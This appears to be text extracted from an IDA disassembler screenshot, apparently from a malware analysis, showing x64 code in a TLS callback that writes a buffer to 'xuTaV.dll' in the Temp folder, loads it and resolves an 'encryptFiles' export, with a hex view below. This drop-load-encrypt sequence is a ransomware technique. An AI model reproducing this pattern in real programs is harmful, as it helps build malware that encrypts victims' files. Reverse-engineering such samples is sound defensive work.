 IDA View-RIP
mov ecx, 104h ; nBufferLength
call cs:GetTempPathA
lea r9, aXutavDll ; "xuTaV.dll"
lea r8, [rsp+148h+Dst]
lea rdx, aSS ; "%s%s"
lea rcx, aCUsersEvyatarA ; "C:\\Users\\Evyatar\\AppData\\Local\\Tem"...
call sub_7FF6D4FB1010
lea rdx, Mode ; "wb"
lea rcx, aCUsersEvyatarA ; Filename
call cs:fopen
mov r8, rsi ; Count
mov edx, 1 ; Size
mov r9, rax ; File
mov rcx, rdi ; Str
mov rbx, rax
call cs:fwrite
mov rcx, rbx ; File
call cs:fclose
lea rcx, aCUsersEvyatarA ; lpLibFileName
call cs:LoadLibraryA
mov rcx, rax ; hModule
mov cs:hLibModule, rax
lea rdx, ProcName ; "encryptFiles"
call cs:GetProcAddress
mov rdi, [rsp+148h+var_8]
mov rsi, [rsp+148h+arg_10]
mov rbp, [rsp+148h+arg_8]
100.00% (-455,1836) (1334,49) 000005BF 00007FF6D4FB11BF: TlsCallback_0+14F (Synchronized with RIP)
Hex View-1
00007FF6D4FB1170 00 00 4C 8D 0D 1F 21 00 00 4C 8D 44 24 20 48 8D ..L...!..L.D$·H.
00007FF6D4FB1180 15 1F 21 00 00 48 8D 0D A4 44 00 00 E8 7F FE FF ..!..H..¤D..è.þÿ
00007FF6D4FB1190 FF 48 8D 15 14 21 00 00 48 8D 0D 91 44 00 00 FF ÿH...!..H..‘D..ÿ
00007FF6D4FB11A0 15 23 20 00 00 4C 8B C6 BA 01 00 00 00 4C 8B C8 .#·..L‹Æº....L‹È
00007FF6D4FB11B0 48 8B CF 48 8B D8 FF 15 FC 1F 00 00 48 8B CB FF H‹ÏH‹Øÿ.ü...H‹Ëÿ
00000590 00007FF6D4FB1190: TlsCallback_0+120